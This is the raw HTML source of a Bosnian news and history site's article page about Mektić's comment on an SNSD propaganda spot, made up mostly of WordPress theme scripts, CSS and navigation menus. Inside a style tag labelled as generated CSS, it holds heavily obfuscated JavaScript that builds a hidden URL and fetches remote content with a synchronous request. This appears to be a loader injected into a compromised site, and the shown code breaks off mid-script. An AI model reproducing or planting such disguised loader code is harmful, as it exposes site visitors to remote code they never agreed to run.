                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="b00d057291";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika",
                    "name": "Mektić komentarisao SNSD-ov propagandni spot: Ja ću RS braniti, ali ako u..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-44202 single-format-standard mektic-komentarisao-snsd-ov-propagandni-spot-ja-cu-rs-braniti-ali-ako-u-njoj-nema-dodika global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
